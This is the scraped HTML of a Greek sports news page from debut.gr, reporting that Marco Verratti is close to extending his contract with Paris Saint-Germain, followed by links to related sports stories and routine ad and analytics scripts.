<h6><em><strong>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο <span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></span> και στο <span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagra</a><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">m</a></span> για περισσότερο υλικό. Α, πού είσαι; Κάνε <span style="color: #b5921d;"><a style="color: #b5921d;" href="https://www.youtube.com/c/DebutSports/playlists">Subscribe </a></span>και στο κανάλι του <a href="https://debut.gr/"><span style="color: #b5921d;">Debut.gr</span></a> στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!</strong></em></h6>
<p><span style="color: #ffffff;">Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο Facebook και στο Instagram για περισσότερο υλικό. Α, πού είσαι; Κάνε Subscribe και στο κανάλι του Debut.gr στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!</span>
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/marko-verati/" rel="tag">Μάρκο Βεράτι</a></li><li><a href="https://debut.gr/tag/pari-sen-zermen/" rel="tag">Παρί Σεν Ζερμέν</a></li><li><a href="https://debut.gr/tag/podosfairo/" rel="tag">Ποδόσφαιρο</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/18/kristiano-ronalnto-poulise-ti-xlidati-tou-epavli-stin-portogalia-gia-astronomiko-poso/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/cristiano-1.png" alt="Κριστιάνο Ρονάλντο: Πούλησε τη χλιδάτη του έπαυλη στην Πορτογαλία για αστρονομικό ποσό" width="951" height="555" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="18-01-2026">18.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Κριστιάνο Ρονάλντο: Πούλησε τη χλιδάτη του έπαυλη στην Πορτογαλία για αστρονομικό ποσό          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/18/athlitikes-metadoseis-pou-tha-deite-ta-aek-panathinaikos-paok-ofi-kai-ael-novibet-aris/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/panathinaikos-aek-1024x643.png" alt="Αθλητικές μεταδόσεις: Πού θα δείτε τα ΑΕΚ-Παναθηναϊκός, ΠΑΟΚ – ΟΦΗ και ΑΕΛ Novibet – Άρης" width="1024" height="643" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="18-01-2026">18.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αθλητικές μεταδόσεις: Πού θα δείτε τα ΑΕΚ-Παναθηναϊκός, ΠΑΟΚ – ΟΦΗ και ΑΕΛ Novibet – Άρης          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/18/sakkari-apisteftos-pontos-gia-tin-maria-to-exete-dei-apo-ton-fenterer-kai-ton-alkarath-kai-twra-apo-mena/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/pickerimage-1024x576.jpg" alt="Σάκκαρη: Απίστευτος πόντος για την Μαρία &#8211; «Το έχετε δει από τον Φέντερερ και τον Αλκαράθ και τώρα από μένα»" width="1024" height="576" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="18-01-2026">18.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Σάκκαρη: Απίστευτος πόντος για την Μαρία &#8211; «Το έχετε δει από τον Φέντερερ και τον Αλκαράθ και τώρα από μένα»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/18/sakkari-me-to-deksi-i-premiera-tis-sto-australian-open/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/02/sakkari-1024x618.jpg" alt="Σάκκαρη: Με το δεξί η πρεμιέρα της στο Australian Open" width="1024" height="618" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="18-01-2026">18.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Σάκκαρη: Με το δεξί η πρεμιέρα της στο Australian Open          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/18/panathinaikos-to-mesimeri-tis-kyriakis-stin-athina-o-antino/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/andino-1024x572.jpg" alt="Παναθηναϊκός: Το μεσημέρι της Κυριακής στην Αθήνα ο Αντίνο" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="18-01-2026">18.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Παναθηναϊκός: Το μεσημέρι της Κυριακής στην Αθήνα ο Αντίνο          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/kazani-pou-vrazei-i-real-madritis-parigorouse-ton-vinisious-meta-to-giouxarisma-twn-opadwn-o-ebape/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/vini-1024x506.png" alt="Καζάνι που βράζει η Ρεάλ Μαδρίτης &#8211; Παρηγορούσε τον Βινίσιους μετά το γιουχαρίσμα των οπαδών ο Εμπαπέ" width="1024" height="506" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Καζάνι που βράζει η Ρεάλ Μαδρίτης &#8211; Παρηγορούσε τον Βινίσιους μετά το γιουχαρίσμα των οπαδών ο Εμπαπέ          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/kalabria-na-epanalavoume-to-mats-pou-kaname-me-ton-ari/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/08/calabria-2-1024x575.jpg" alt="Καλάμπρια: «Να επαναλάβουμε το ματς που κάναμε με τον Άρη»" width="1024" height="575" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Καλάμπρια: «Να επαναλάβουμε το ματς που κάναμε με τον Άρη»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/mantsester-giounaitent-otan-to-xairetai-o-ser-aleks-kati-kaneis-kala-pic/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/sir-1024x563.png" alt="Μάντσεστερ Γιουνάιτεντ: Όταν το χαίρεται ο Σερ Άλεξ, κάτι κάνεις καλά (pic)" width="1024" height="563" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Μάντσεστερ Γιουνάιτεντ: Όταν το χαίρεται ο Σερ Άλεξ, κάτι κάνεις καλά (pic)          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/bloko-tis-arsenal-sto-siti-gkraount/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/w17-214438hjgjghjghjg-1024x576.jpg" alt="«Μπλόκο» της Άρσεναλ στο «Σίτι Γκράουντ»" width="1024" height="576" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            «Μπλόκο» της Άρσεναλ στο «Σίτι Γκράουντ»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2026/01/17/kypello-ethnwn-afrikis-triti-thesi-gia-ti-nigiria/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2026/01/w17-202830ertertertert.jpg" alt="Κύπελλο Εθνών Αφρικής: Τρίτη θέση για τη Νιγηρία" width="720" height="405" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="17-01-2026">17.01.2026</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Κύπελλο Εθνών Αφρικής: Τρίτη θέση για τη Νιγηρία          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Κωνσταντίνος Μητρόπουλος"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2022/12/26039232.jpg",
  "dateCreated":"2022-12-06T19:20:30+03:00",
  "datePublished":"2022-12-06T19:20:30+03:00",
  "dateModified":"2026-01-18T12:20:59+03:00",
  "description":"Κοντά στην ανανέωση της συνεργασίας της με τον Μάρκο Βεράτι είναι η Παρί Σεν Ζερμέν.",
  "keywords":["Μάρκο Βεράτι,Παρί Σεν Ζερμέν,Ποδόσφαιρο"],
  "articleSection": "Trends",
  "headline":"Μάρκο Βεράτι: Έτοιμος να ανανεώσει με την Παρί Σεν Ζερμέν!",
  "url": "https://debut.gr/2022/12/06/marko-verati-etoimos-na-ananewsei-me-tin-pari-sen-zermen/",
  "articleBody": "Η Παρί Σεν Ζερμέν βρίσκεται κοντά στην επέκταση του συμβολαίου της με τον Μάρκο Βεράτι.Σύμφωνα με τον δημοσιογράφο, Φαμπρίτσιο Ρομάνο, ο Μάρκο Βεράτι θα υπογράψει νέο συμβόλαιο που θα τον κρατήσει στο Παρίσι για τα επόμενα τέσσερα χρόνια.Μάλιστα, η συμφωνία αναμένεται να ολοκληρωθεί τις επόμενες μέρες!Παρακάτω ακολουθεί η δημοσίευση του Ρομάνο για τον Μάρκο Βεράτι:Marco Verratti will sign a new contract with PSG, as expected. Hes gonna stay for the next four years and he only wanted Paris Saint-Germain. &#x1f534;&#x1f535;&#x1f1ee;&#x1f1f9; #PSGNew deal expected to be completed very soon. pic.twitter.com/Vz92RibBBU— Fabrizio Romano (@FabrizioRomano) December 6, 2022Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο Facebook και στο Instagram για περισσότερο υλικό. Α, πού είσαι; Κάνε Subscribe και στο κανάλι του Debut.gr στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις τόσο στο Facebook και στο Instagram για περισσότερο υλικό. Α, πού είσαι; Κάνε Subscribe και στο κανάλι του Debut.gr στο Youtube για να μην χάσεις κανένα νέο βίντεο. Ακόμα εδώ είσαι; Άντε, πήγαινε! Τώρα κιόλας λέμε! Θα περιμένουμε όσο χρειαστεί! Αλήθεια λέμε, όσο κι αν δεν μας πιστεύεις!",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2022/12/26039232.jpg",
    "width": 1125,
    "height": 594,
    "description": "Κοντά στην ανανέωση της συνεργασίας της με τον Μάρκο Βεράτι είναι η Παρί Σεν Ζερμέν."
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2022/12/06/marko-verati-etoimos-na-ananewsei-me-tin-pari-sen-zermen/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YAHD9j5-pbMvKthHpKJHmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728082131');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>